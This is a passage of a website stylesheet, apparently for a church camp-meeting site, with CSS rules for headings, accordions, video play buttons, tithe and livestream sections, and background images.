  line-height: 35px;
}

.collection-list-21 {
  margin-bottom: 0;
  padding-bottom: 49px;
}

.heading-214 {
  margin-top: 55px;
}

.image-123 {
  padding-bottom: 5px;
  padding-left: 15px;
}

.heading-215 {
  color: var(--white);
  text-align: center;
  margin-top: 40px;
  margin-bottom: 0;
}

.heading-216 {
  color: var(--ghost-white);
  text-align: center;
  margin-top: -5px;
  margin-bottom: 0;
}

.paragraph-188 {
  color: var(--light-slate-grey);
  text-align: center;
  margin-top: -5px;
  margin-bottom: 66px;
}

.paragraph-189 {
  color: var(--light-slate-grey);
  margin-top: -5px;
}

.paragraph-193 {
  color: #edeff4;
  text-align: center;
  font-weight: 500;
}

.campsites-icon-2 {
  color: #edeff4;
  font-family: "Fa solid 900", sans-serif;
  font-size: 55px;
  line-height: 55px;
}

.campsites-icon-2:hover {
  color: #ff753e;
}

.camp-meeting-info {
  background-color: #fff;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  padding: 136px 24px;
  display: flex;
  position: relative;
}

.camp-meeting-info.color {
  color: #fff;
  background-color: #4b6bf5;
  background-size: 2px;
  padding-top: 40px;
  padding-bottom: 40px;
}

.camp-meeting-info.hero-v6 {
  color: #fff;
  background-image: linear-gradient(135deg, #7f4dff, #6542ff);
  height: auto;
  margin-bottom: 0;
  padding-top: 112px;
  padding-bottom: 0;
  position: relative;
}

.camp-meeting-info.hero-v6:hover {
  z-index: 0;
}

.float-elements-2 {
  text-decoration: none;
  display: none;
  position: absolute;
  inset: 0;
  overflow: hidden;
}

.float-element-4 {
  opacity: .16;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5ba50067104c5375fcb52e16_pattern-dot-white.svg");
  background-position: 100% 0;
  background-size: 8px;
  width: 20%;
  height: 144px;
  position: absolute;
  bottom: 20%;
  left: 0;
}

.list-item-51 {
  color: #e1e3ea;
  margin-top: 21px;
  padding-right: 38px;
  font-weight: 500;
  text-decoration: none;
}

.volunteer-icon-2 {
  color: #edeff4;
  font-family: "Fa solid 900", sans-serif;
  font-size: 55px;
  line-height: 55px;
}

.volunteer-icon-2:hover {
  color: #ff753e;
}

.info-icon-2 {
  color: #edeff4;
  font-family: "Fa solid 900", sans-serif;
  font-size: 55px;
  line-height: 55px;
}

.info-icon-2:hover {
  color: #ff753e;
}

.heading-217 {
  color: var(--white);
  margin-bottom: 0;
  font-family: Montserrat, sans-serif;
  font-weight: 700;
}

.float-element-3 {
  opacity: .16;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5ba50067104c5375fcb52e16_pattern-dot-white.svg");
  background-position: 50%;
  border-radius: 50%;
  width: 248px;
  height: 248px;
  position: absolute;
  top: -88px;
  right: 12%;
}

.list-11 {
  text-align: left;
  font-family: Montserrat, sans-serif;
  font-weight: 500;
  list-style-type: square;
}

.podcast-icon-2 {
  color: #edeff4;
  font-family: "Fa solid 900", sans-serif;
  font-size: 55px;
  font-weight: 400;
  line-height: 55px;
}

.podcast-icon-2:hover {
  color: #ff753e;
}

.livestream-icon-2 {
  color: #edeff4;
  font-family: "Fa solid 900", sans-serif;
  font-size: 55px;
  line-height: 55px;
}

.livestream-icon-2:hover {
  color: #ff753e;
}

.cm-icon-link-block-2 {
  color: #111;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  text-decoration: none;
  display: flex;
}

.cm-icon-link-block-2:hover {
  border: 1px #000;
  text-decoration: none;
}

.paragraph-194 {
  color: #e1e3ea;
  text-align: center;
  font-size: 16px;
  font-style: italic;
}

.div-block-145 {
  float: none;
  clear: none;
  max-height: none;
  margin-top: 0;
  margin-bottom: 0;
  padding-bottom: 0;
  display: block;
  position: static;
  inset: 0% 0% auto;
  overflow: visible;
}

.paragraph-195 {
  margin-top: 21px;
}

.paragraph-196 {
  margin-top: 0;
}

.paragraph-197 {
  margin-top: 21px;
  margin-bottom: 0;
}

.paragraph-198 {
  margin-top: 20px;
  margin-bottom: 0;
}

.paragraph-199 {
  margin-bottom: 10px;
}

.paragraph-200 {
  text-align: center;
}

.paragraph-201 {
  font-size: 19px;
}

.bold-text-12, .bold-text-13 {
  font-size: 18px;
}

.bold-text-14 {
  padding-left: 5px;
  padding-right: 5px;
}

.paragraph-202 {
  padding-left: 0;
  padding-right: 20px;
}

.paragraph-203 {
  margin-top: -14px;
  margin-bottom: 70px;
  padding-left: 0;
  padding-right: 20px;
}

.paragraph-204 {
  padding-left: 0;
  padding-right: 20px;
}

.image-124 {
  margin-top: 0;
  margin-bottom: 8px;
  padding-top: 0;
}

.paragraph-205 {
  margin-top: 17px;
  margin-bottom: 0;
  padding-left: 0;
  padding-right: 5px;
}

.container-26 {
  padding-top: 50px;
  padding-bottom: 50px;
}

.section-62 {
  background-color: var(--white-smoke);
  padding-top: 40px;
  padding-bottom: 40px;
}

.container-27 {
  display: flex;
}

.livestream-sub {
  color: var(--dim-grey);
  margin-top: 0;
}

.livestream-h3 {
  color: var(--dark-slate-blue);
  margin-top: 0;
  margin-bottom: 0;
}

.div-block-146 {
  padding-top: 10px;
  padding-left: 37px;
}

.container-28 {
  background-color: #ff4dae21;
  justify-content: space-between;
  align-items: center;
  padding-top: 20px;
  padding-bottom: 15px;
  display: flex;
}

.hr-sub-h5 {
  text-align: center;
  margin-bottom: 35px;
}

.hr-main-h2 {
  text-align: center;
}

.html-embed-21 {
  padding-top: 30px;
}

.div-block-147 {
  background-color: var(--medium-purple);
  flex-direction: column;
  justify-content: center;
  display: flex;
  position: relative;
}

.text-block-37 {
  text-align: center;
  font-size: 300px;
}

.cm-signup-email {
  z-index: auto;
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  background-color: var(--medium-purple);
  flex-direction: column;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  align-items: center;
  margin-top: 0;
  padding: 42px 0;
  display: block;
  position: relative;
}

.heading-218 {
  font-size: 200px;
}

.heading-219 {
  align-self: center;
  font-size: 200px;
}

.text-block-38 {
  align-self: center;
}

.heading-220 {
  clear: none;
  color: #ffffff0d;
  text-align: center;
  letter-spacing: normal;
  text-transform: uppercase;
  flex-flow: row;
  flex: 0 auto;
  justify-content: flex-start;
  align-self: center;
  align-items: flex-start;
  width: auto;
  margin-top: 0;
  margin-bottom: -111px;
  font-family: Montserrat, sans-serif;
  font-size: 300px;
  font-weight: 700;
  display: block;
  position: static;
  overflow: visible;
}

.text-block-39 {
  color: var(--off-black);
  flex-direction: column;
  flex: 0 auto;
  order: 0;
  justify-content: flex-start;
  align-self: auto;
  align-items: center;
  margin-top: 0;
  margin-bottom: 0;
  margin-right: 0;
  padding-top: 0;
  padding-bottom: 0;
  font-size: 30px;
  font-weight: 600;
  display: block;
}

.huge-text {
  color: #161a25;
  letter-spacing: 6px;
  text-transform: uppercase;
  width: 150%;
  font-size: 128px;
  font-weight: 700;
  line-height: 120px;
  display: block;
  overflow: auto;
}

.huge-review-info {
  color: #525b73;
  margin-top: 3px;
  margin-left: 10px;
  font-size: 17px;
  line-height: 28px;
}

.huge-review-avatar {
  border-radius: 50%;
  width: 64px;
  height: 64px;
  margin-right: 24px;
}

.huge-review-author {
  flex-wrap: wrap;
  align-items: center;
  padding-top: 64px;
  padding-bottom: 64px;
  padding-left: 20%;
  display: flex;
}

.huge-promo-text {
  align-items: center;
  width: 100%;
  padding-top: 64px;
  padding-bottom: 64px;
}

.list-item-52 {
  color: var(--off-black);
  font-size: 24px;
  font-weight: 600;
}

.list-item-53 {
  color: var(--off-black);
  padding-top: 5px;
  padding-bottom: 5px;
  font-size: 24px;
  font-weight: 600;
}

.list-item-54 {
  color: var(--off-black);
  font-size: 24px;
  font-weight: 600;
}

.cm-signup {
  background-color: var(--white);
  border: 1px #000;
  border-radius: 20px;
  margin-top: 0;
  margin-bottom: 0;
  margin-right: 0;
}

.cm-signup:hover {
  background-color: var(--slate-gray);
}

.cm-signup:active {
  background-color: var(--off-black);
  opacity: 1;
}

.container-29 {
  justify-content: space-between;
  align-items: center;
  margin-top: 26px;
  padding-bottom: 0;
  display: flex;
}

.container-30 {
  justify-content: flex-start;
  align-items: flex-start;
  display: flex;
}

.div-block-148 {
  max-width: 100%;
  margin-right: 51px;
}

.div-block-149 {
  align-items: flex-start;
  display: flex;
}

.video-14 {
  height: auto;
  display: block;
  overflow: visible;
}

.video-div {
  width: 300px;
  margin-left: 10px;
  margin-right: 10px;
  display: block;
}

.video-block {
  align-items: flex-start;
  display: flex;
}

.cm-video-container {
  margin-bottom: 50px;
}

.container-31 {
  margin-top: 25px;
}

.paragraph-206 {
  text-align: justify;
  margin-top: 15px;
  margin-bottom: 0;
}

.button-12, .button-13 {
  color: var(--white);
}

.lending-vault-button {
  background-color: var(--dodger-blue);
  color: var(--white-smoke);
  cursor: pointer;
  margin-top: 17px;
  margin-bottom: 60px;
}

.lending-vault-button:hover {
  background-color: var(--grad-dodger-blue);
  color: var(--slate-gray);
  text-decoration: none;
}

.lending-vault-button.button-link-reverse {
  text-align: center;
  display: block;
}

.lending-vault-button.button-link-reverse.cm-survey-button {
  margin-bottom: 0;
}

.lending {
  color: var(--white-smoke);
}

.paragraph-207 {
  display: none;
}

.video-15 {
  margin-top: 15px;
}

.image-125 {
  margin-left: 0;
}

.image-126 {
  margin: 0 6px 0 0;
  padding-left: 0;
  padding-right: 0;
  display: inline-block;
}

.paragraph-208 {
  display: inline-block;
}

.link-block-44 {
  cursor: pointer;
}

.div-block-150 {
  margin-top: 86px;
}

.paragraph-209 {
  text-align: center;
  margin-bottom: 50px;
  margin-left: 0;
  margin-right: 0;
  padding-top: 17px;
  font-weight: 700;
}

.section-63 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-repeat: repeat;
  background-size: auto;
}

.video-16 {
  margin-top: 0;
  margin-left: 0;
  margin-right: 0;
  padding-left: 0;
  padding-right: 0;
}

.heading-221 {
  text-align: center;
  margin-top: 58px;
  margin-bottom: 46px;
}

.div-block-151 {
  margin-left: 20px;
  margin-right: 20px;
}

.hero-v6-video-2 {
  z-index: 1;
  transform-style: preserve-3d;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5dea89efcb141905ade52f37_TRES_Tithe-Brent-Screenshot-video.jpg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  width: 100%;
  height: 384px;
  transition: transform .6s;
  position: relative;
  overflow: hidden;
  transform: rotateX(0)rotateY(-20deg)rotateZ(0)translate(-48px);
  box-shadow: 15px 14px 48px #0006;
}

.hero-v6-video-2:hover {
  transform: rotate(0)translate(-48px)scale(1.12);
}

.lightbox-link {
  margin-top: 21px;
  margin-left: 108px;
}

.tithesofferings {
  background-image: url("https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  width: 100%;
  height: 100vh;
  position: absolute;
}

.tithesofferings.hero-v6-image {
  opacity: .12;
  cursor: pointer;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c1fe744fd28a7ec5ae9a415_icon-search.svg");
  background-repeat: no-repeat;
  background-attachment: scroll;
  height: 100%;
  margin-top: 0;
  margin-bottom: 0;
  padding-bottom: 0;
  padding-right: 0;
  inset: auto 0% 0% auto;
}

.play-button {
  z-index: 1;
  background-color: #161a2599;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8789f8d4cd68f0fb568f3e_play-icon-white.svg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: 18px;
  border: 2px solid #fff;
  border-radius: 32px;
  width: 88px;
  height: 56px;
  margin: auto;
  transition: transform .3s;
  display: block;
  position: relative;
  box-shadow: 0 3px 9px #161a2533;
}

.play-button:hover {
  transform: scale(1.08);
}

.play-button.center {
  position: absolute;
  inset: 0;
}

.image-127 {
  color: var(--white);
  display: inline-block;
}

.image-127:hover {
  color: var(--ghost-white);
}

.hero-v6-blocks {
  z-index: 1;
  justify-content: center;
  width: 100%;
  margin-top: 0;
  margin-bottom: 0;
  display: flex;
  position: relative;
}

.links-reverse-2 {
  perspective: 1px;
  color: #fff;
  text-align: left;
  letter-spacing: 0;
  text-transform: none;
  justify-content: center;
  align-items: center;
  margin-bottom: 0;
  padding-bottom: 0;
  padding-right: 0;
  font-size: 17px;
  font-weight: 500;
  line-height: 27px;
  text-decoration: underline;
  display: inline;
}

.links-reverse-2:hover {
  color: #fff;
  text-shadow: none;
  font-size: 17px;
  font-weight: 500;
  text-decoration: underline;
}

.links-reverse-2:active, .links-reverse-2:visited {
  color: #fff;
}

.links-reverse-2.tithevideolink {
  margin-left: 0;
  margin-right: 0;
  padding-left: 18px;
  font-weight: 600;
}

.links-reverse-2.tithevideolink:hover {
  color: var(--ghost-white);
}

.heading-222 {
  color: var(--white-smoke);
  padding-right: 70px;
  font-size: 38px;
}

.heading-223 {
  display: none;
}

.heading-224 {
  text-align: center;
  margin-top: 94px;
  margin-left: 20px;
  margin-right: 20px;
}

.image-134 {
  opacity: 1;
  order: 0;
  align-self: flex-start;
  max-width: none;
  height: 330px;
  max-height: none;
  margin-left: 0;
  display: block;
  position: relative;
  top: auto;
  bottom: auto;
}

.tt1 {
  background-color: #4f8f7be8;
  border-radius: 8px;
  margin: 0 0 27px;
  padding: 1px 15px;
}

.paragraph-210 {
  text-align: center;
  margin: -5px 20px 82px;
}

.t-o-paragraphs {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0;
}

.div-block-124 {
  border-top: 1px solid #000;
  margin-top: 52px;
  margin-left: 20px;
  margin-right: 20px;
  padding-top: 0;
  padding-bottom: 38px;
}

.paragraph-211 {
  margin-bottom: 10px;
  margin-left: 20px;
  margin-right: 20px;
}

.heading-225 {
  margin-left: 20px;
  margin-right: 20px;
}

.container-34 {
  margin-top: 90px;
}

.link-61 {
  color: var(--off-black);
  font-weight: 700;
}

.link-61:hover {
  color: var(--dim-grey);
  font-weight: 700;
  text-decoration: none;
}

.container-35 {
  z-index: 3;
  max-height: 90vh;
  display: inline-block;
  position: relative;
  top: 30px;
}

.section-65 {
  opacity: 1;
  position: relative;
  top: 30px;
}

.whole-div-block1 {
  max-height: none;
  margin: 0 20px;
  padding-top: 0;
  padding-bottom: 0;
  position: static;
  top: auto;
}

.paragraph-212 {
  color: var(--slate-gray);
}

.paragraph-213 {
  margin-left: 20px;
  margin-right: 20px;
}

.div-block-123 {
  z-index: 1;
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-end;
  max-height: none;
  margin-top: 0;
  margin-bottom: 0;
  display: flex;
  position: static;
  top: 30px;
}

.image-139 {
  opacity: 1;
}

.grid {
  grid-column-gap: 16px;
  grid-template-rows: auto minmax(min-content, 1fr) auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto auto;
  grid-template-areas: "_1 _1st-Rights"
                       ". _2R"
                       ". Area"
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". ."
                       ". .";
  grid-auto-flow: row;
}

.div-block-154 {
  margin-bottom: 130px;
  position: static;
  inset: auto 0% 0%;
}

.image-140 {
  max-width: 96%;
  margin-top: 10px;
  margin-left: 20px;
  margin-right: 20px;
  position: relative;
}

.image-141 {
  z-index: 1;
  opacity: .06;
  margin-top: 0;
  margin-bottom: 0;
  position: static;
  inset: auto 0%;
}

.heading-226 {
  color: var(--light-slate-grey);
  text-align: left;
  align-self: auto;
  margin-top: 5px;
  margin-left: 70px;
  padding-left: 0;
  font-style: italic;
  font-weight: 600;
}

.column-10 {
  max-height: none;
  position: static;
  top: auto;
}

.columns-2 {
  max-height: 90vh;
  position: relative;
  top: 30px;
}

.column-11 {
  max-height: none;
  position: static;
}

.toggle {
  border-top: 1px solid #000;
  border-bottom: 1px solid #000;
  display: block;
}

.textblock {
  color: #000;
}

.list-14 {
  background-color: #0000;
  height: 0;
  display: block;
  position: relative;
  overflow: hidden;
}

.accordian {
  background-color: #0000;
  border: 1px solid #000;
  border-width: 1px 2px;
  border-radius: 0;
  flex-direction: column;
  width: 450px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
  overflow: hidden;
}

.text {
  color: #000;
  margin-bottom: 0;
  font-size: 12px;
}

.dropdown-2 {
  width: 100%;
}

.arrow {
  color: #000;
}

.inside {
  color: #fff;
  padding: 20px 35px;
}

.white-section {
  background-color: #0000;
  max-width: 100%;
  margin: 0 auto;
  padding-top: 50px;
  padding-bottom: 50px;
}

.container-36 {
  margin-top: 0;
}

.container-37 {
  justify-content: center;
  align-items: center;
  display: block;
}

.div-block-155 {
  margin-left: 75px;
  margin-right: 75px;
}

.paragraph-214 {
  margin-bottom: 0;
  margin-left: 20px;
  margin-right: 20px;
}

.indent-paragraph {
  margin-left: 60px;
}

.image-143 {
  z-index: 1;
  opacity: .06;
  text-align: left;
  margin-top: -220px;
  margin-bottom: -433px;
  margin-left: 151px;
  padding-top: 0;
  display: block;
  position: relative;
  top: 220px;
}

.div-block-156 {
  display: none;
}

.image-144 {
  display: inline-block;
  position: relative;
}

.div-block-157 {
  z-index: 0;
  border: 1px none var(--white);
  opacity: .1;
  justify-content: center;
  align-items: flex-start;
  display: flex;
  position: relative;
  top: 10px;
}

.button-14 {
  border: 1px solid var(--white);
  opacity: 1;
  text-align: center;
  background-color: #5248b2;
  border-radius: 20px;
  margin-top: 39px;
  margin-left: 7px;
  text-decoration: none;
}

.button-14:hover {
  color: var(--off-black);
  background-color: #776ce4;
  text-decoration: none;
}

.button-14:visited {
  color: var(--white);
}

.collection-list-wrapper-2019 {
  margin-top: 30px;
  margin-bottom: 30px;
  padding: 0;
}

.collection-list-wrapper-2020 {
  margin-top: 13px;
  margin-bottom: 30px;
}

.image-145 {
  cursor: pointer;
  padding-bottom: 10px;
}

.image-145:hover {
  opacity: .76;
}

.lightbox-link-2 {
  flex-flow: row;
  margin-top: 28px;
  display: none;
}

.master-lightbox-photo {
  cursor: pointer;
}

.master-lightbox-photo:hover {
  opacity: .76;
  border-radius: 0;
}

.list-item-55, .list-item-56, .list-item-57, .list-item-58 {
  text-align: left;
}

.accordion-wrapper {
  margin-bottom: 41px;
}

.accordion-item {
  opacity: 1;
  cursor: pointer;
  border: 1px #000;
  margin-top: 0;
  margin-left: 20px;
  padding-top: 0;
  padding-bottom: 2px;
}

.accordion-item-trigger {
  opacity: 1;
  cursor: pointer;
  background-color: #0000;
  border-top: 1px #000;
  border-bottom: 1px #000;
  padding-top: 4px;
  padding-left: 0;
  padding-right: 20px;
  display: block;
  position: static;
}

.heading-227 {
  float: left;
  clear: none;
  opacity: 1;
  color: var(--dim-grey-lines);
  cursor: pointer;
  flex-wrap: nowrap;
  margin-top: 0;
  margin-bottom: 0;
  font-size: 17px;
  font-style: normal;
  font-weight: 600;
  line-height: 27px;
  display: block;
  overflow: visible;
}

.accordion-item-content {
  background-color: #47735c30;
  border-radius: 0;
  overflow: hidden;
}

.down-arrow {
  float: right;
  text-align: left;
  cursor: pointer;
  width: 13px;
  margin-top: 5px;
  font-family: Montserrat, sans-serif;
  font-weight: 400;
  display: block;
  position: relative;
}

.accordiondropdown {
  background-color: #0000;
  border-radius: 8px;
  justify-content: space-between;
  align-items: stretch;
  width: 100%;
  height: auto;
  display: inline-block;
  position: relative;
}

.accordionwrapper {
  text-align: left;
  width: 100%;
  height: auto;
  margin-bottom: 8px;
  padding-bottom: 0;
  display: inline-block;
  position: static;
  inset: 0% 0% 0% auto;
}

.accordiondropdowntoggle {
  background-color: var(--dodger-blue);
  border-radius: 4px;
  align-items: center;
  width: 100%;
  height: 100%;
  padding-top: 0;
  padding-bottom: 0;
  display: flex;
  position: relative;
  top: 0;
  bottom: 0;
  overflow: visible;
}

.accordionarrow {
  object-fit: fill;
  justify-content: flex-end;
  align-items: center;
  margin-right: 40px;
  display: inline-block;
  position: absolute;
  inset: 0% 0% 0% auto;
  overflow: visible;
}

.accordion-heading-text {
  align-items: stretch;
  font-weight: 600;
  display: flex;
}

.accordion-dropdown-list.w--open {
  border-radius: 0;
  margin-left: 17px;
  margin-right: 0;
  padding-top: 0;
  padding-left: 0;
  padding-right: 0;
  display: block;
  position: static;
}

.accordion-content {
  float: none;
  clear: none;
  object-fit: fill;
  width: 100%;
  display: block;
  position: static;
  overflow: visible;
}

.div-block-158 {
  margin-left: 0;
}

.div-block-159 {
  margin-left: 13px;
  margin-right: 21px;
}

.paragraph-215 {
  padding-left: 40px;
  padding-right: 40px;
}

.paragraph-216 {
  margin-left: 40px;
  margin-right: 40px;
}

.paragraph-217 {
  border-radius: 0;
  padding: 17px 30px 17px 40px;
  position: relative;
}

.div-block-160 {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
}

.columns-3, .column-13 {
  margin-bottom: 0;
  padding-bottom: 0;
}

.accordion-padding {
  padding-top: 12px;
  padding-bottom: 12px;
}

.accordion {
  width: 66.66%;
  margin-bottom: -24px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
  display: block;
}

.accordion.js-accordion {
  width: 100%;
  margin-bottom: 50px;
}

.accordion.js-accordion.accordian-children {
  margin-bottom: 0;
}

.accordion.js-accordion.accordian-children.accordian-children-2 {
  padding-left: 124px;
  padding-right: 124px;
}

.accordion.js-accordion.accordian-children.accordian-children-2.accordian-children-3 {
  padding-left: 0;
  padding-right: 0;
}

.accordion.js-accordion.accordion-camp-meeting {
  margin-bottom: 25px;
  padding-top: 25px;
  padding-left: 55px;
  padding-right: 55px;
}

.accordion-body__contents {
  z-index: 999;
  opacity: 1;
  color: var(--dim-grey);
  margin-top: 15px;
  margin-bottom: 0;
  font-family: Montserrat, sans-serif;
  font-size: 17px;
  font-weight: 400;
  line-height: 26px;
  display: block;
  position: static;
}

.accordion-header {
  color: #2e323c;
  align-items: center;
  display: flex;
}

.accordion-header.js-accordion-header {
  cursor: pointer;
}

.question-text-3 {
  color: var(--dim-grey);
  flex: 1;
  margin-top: 15px;
  margin-left: 24px;
  font-size: 20px;
  font-weight: 600;
  line-height: 24px;
}

.accordion-body {
  color: #9096a4;
  padding-left: 64px;
  padding-right: 8px;
  display: block;
}

.accordion-body.js-accordion-body {
  color: #9096a4;
  z-index: 100;
  opacity: 1;
  flex-direction: row;
  justify-content: flex-start;
  align-items: center;
  padding-bottom: 20px;
  padding-left: 0;
  display: block;
  position: static;
}

.accordion__item {
  text-align: left;
  background-color: #fff;
  border-radius: 8px;
  flex-direction: column;
  justify-content: space-between;
  width: 100%;
  margin-bottom: 24px;
  padding: 20px 32px;
  text-decoration: none;
  transition: box-shadow .3s;
  display: flex;
  overflow: hidden;
  box-shadow: 0 1px 2px #2e323c17;
}

.accordion__item:hover {
  box-shadow: 0 3px 9px #2e323c17;
}

.accordion__item.js-accordion-item {
  border: 1px solid var(--ghost-white);
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
}

.accordion__item.js-accordion-item.active {
  cursor: default;
  cursor: default;
  padding-top: 0;
  padding-bottom: 0;
  overflow: hidden;
}

.accordion__item.js-accordion-item {
  margin-bottom: 24px;
  padding-top: 0;
  padding-bottom: 0;
}

.faq-image {
  width: 100%;
  margin-top: 40px;
}

.faq-button {
  background-color: #ffb223;
  border-radius: 3px;
  margin-top: 20px;
  padding-top: 12px;
  padding-bottom: 12px;
  font-family: Lato, sans-serif;
  font-weight: 700;
  transition: background-color .2s;
}

.faq-button:hover {
  background-color: #ffd17b;
}

.faq-button.tao-button {
  color: var(--white);
  font-family: Montserrat, sans-serif;
}

.faq-button.tao-button:hover {
  color: var(--dodger-blue);
  text-decoration: none;
}

.faq-video {
  margin-top: 40px;
}

.accordion_item-image {
  opacity: .17;
  width: 40px;
  margin-top: 14px;
  margin-bottom: 15px;
}

.div-block-161 {
  z-index: 1;
  background-color: var(--green-oc);
  opacity: .19;
  border: .5px solid #000;
  margin-left: 0;
  position: relative;
}

.div-block-162 {
  padding-left: 10px;
  padding-right: 10px;
}

.paragraph-218 {
  padding-left: 40px;
  padding-right: 40px;
}

.heading-228 {
  text-align: center;
  margin-top: -16px;
  display: block;
}

.heading-229 {
  text-align: center;
}

.paragraph-indent {
  white-space: normal;
  margin-bottom: 0;
  margin-left: 40px;
}

.paragraph-219 {
  margin-bottom: 0;
}

.paragraph-220 {
  margin-bottom: 33px;
}

.div-block-163 {
  margin-left: 20px;
  margin-right: 20px;
}

.tab-link-tab-1 {
  clear: left;
}

.tab-link-tab-1.w--current {
  float: none;
  clear: none;
  justify-content: flex-start;
  display: inline-block;
}

.tabs-menu-7 {
  float: none;
  clear: none;
  flex-direction: column;
  justify-content: space-around;
  align-items: stretch;
  display: flex;
}

.scroll {
  height: 500vw;
}

.scroll-wrapper {
  width: 500vw;
  display: flex;
  position: absolute;
  inset: 0% auto auto 0%;
}

.scroll-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5d39cc5608f9f546789baf4e_LG_2019_CM_17.jpg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
  width: 100vw;
  height: 100vh;
}

.scroll-section._1 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5dfafef95b181825eab538c4_Front-bottom.png");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
}

.scroll-section._2 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5d4b021dc03a647eb74e74d2_Media_PFfair.jpg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
}

.scroll-section._3 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5d39cc594f1ba6c8ea25a75c_LG_2019_CM_6.jpg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
}

.scroll-section._4 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5d39cc59eeeaad72d50f1013_LG_2019_CM_19.jpg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
}

.scroll-section._5 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5d39cc5608f9f546789baf4e_LG_2019_CM_17.jpg");
  background-position: 50%;
  background-size: cover;
}

.paragraph-221 {
  float: none;
  text-align: right;
  margin-top: -11px;
  margin-bottom: -7px;
  font-family: Muli, sans-serif;
  font-size: 11px;
  line-height: 25px;
}

.image-146 {
  object-fit: fill;
  margin-bottom: -42px;
  margin-left: 0;
  margin-right: 0;
  display: inline-block;
  position: relative;
  inset: 0% 0% 0% auto;
  overflow: visible;
}

.div-block-164 {
  float: none;
  text-align: right;
  margin-top: -15px;
  margin-bottom: -15px;
  display: inline;
}

.div-block-165 {
  margin-left: 644px;
  margin-right: 145px;
}

.section-66 {
  background-color: var(--dim-grey-lines);
}

.div-block-166 {
  background-color: var(--slate-gray);
  border: 1px #000;
  border-radius: 10px;
  margin-top: 0;
  padding-top: 29px;
}

.div-block-167 {
  background-color: #50079f;
  background-image: linear-gradient(94deg, #50079f 37%, #a15ceb);
  border-radius: 10px;
  margin-top: 0;
  padding: 70px 50px 0;
}

.grid-2 {
  grid-template-rows: auto;
  grid-template-columns: .75fr 1fr;
  margin-top: 112px;
  margin-bottom: 112px;
}

.div-block-168 {
  background-color: #817d7d;
  border-radius: 18px;
}

.circle-small {
  background-color: var(--dim-grey-lines);
  border-radius: 18px;
  flex-flow: row;
  place-content: space-around center;
  align-items: center;
  width: 36px;
  height: 36px;
  display: flex;
}

.space-left-small {
  margin-top: -30px;
  margin-left: 50px;
}

.space-left-small.paragraph-reverse {
  margin-left: 50px;
}

.div-block-169 {
  border-bottom: 1px solid var(--dim-grey-lines);
  margin: 0 66px 15px 20px;
  padding: 0 20px 0 0;
}

.container-38 {
  margin-top: 0;
  font-family: Montserrat, sans-serif;
}

.list-item-59 {
  padding-bottom: 0;
}

.list-15 {
  margin-top: 32px;
  padding-top: 0;
  padding-left: 20px;
}

.div-block-170 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  padding-top: 0;
  padding-left: 0;
  display: flex;
}

.div-block-171 {
  justify-content: center;
  align-items: center;
  margin-top: 21px;
  margin-left: 38px;
  margin-right: 38px;
  display: flex;
}

.div-block-172 {
  margin-top: 21px;
}

.image-147 {
  opacity: 1;
  display: block;
}

.div-block-173 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  margin-top: 0;
  margin-bottom: -131px;
  margin-left: 308px;
  padding-top: 0;
  padding-bottom: 0;
  display: flex;
}

.div-block-174 {
  padding-left: 20px;
  padding-right: 20px;
}

.heading-230 {
  color: var(--orange-gradient-2);
  text-align: center;
}

.paragraph-222 {
  text-align: center;
  margin-left: 0;
  margin-right: 0;
}

.div-block-176 {
  justify-content: flex-start;
  align-items: baseline;
  display: flex;
}

.paragraph-223 {
  padding-left: 15px;
}

.div-block-177 {
  background-color: var(--white-smoke);
  border-radius: 10px;
  margin-top: 80px;
  margin-bottom: 80px;
  padding: 41px;
}

.heading-232 {
  margin-top: -20px;
  margin-bottom: 5px;
}

.heading-233 {
  margin-top: 45px;
}

.heading-233.h4-specialguest {
  color: var(--dim-grey);
